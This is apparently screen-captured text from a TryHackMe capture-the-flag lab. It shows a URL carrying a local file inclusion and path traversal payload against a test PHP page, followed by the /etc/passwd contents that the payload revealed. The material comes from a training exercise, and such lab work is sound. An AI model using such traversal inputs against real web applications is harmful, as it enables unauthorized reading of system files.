 mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././../../etc/passwd
Comenzar a usar Fire... TryHackMe | NerdHe... NSEDoc Reference P... Nueva pestaña INCLUDE
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash